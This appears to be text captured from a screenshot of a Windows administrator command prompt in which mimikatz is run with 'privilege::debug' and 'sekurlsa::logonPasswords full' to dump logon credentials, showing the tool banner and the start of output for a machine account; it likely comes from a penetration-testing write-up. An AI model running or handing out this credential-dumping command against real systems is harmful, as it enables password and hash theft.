 管理员: C:\Windows\system32\cmd.exe
C:\Windows\Temp\1>mimikatz.exe "privilege::debug" "sekurlsa::logonPasswords full
" "exit"
  .#####.   mimikatz 2.1.1 (x64) #17763 Dec  9 2018 23:56:50
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonPasswords full
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN2008-2$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2021/9/13 9:40:04
SID               : S-1-5-20
        msv :
        tspkg :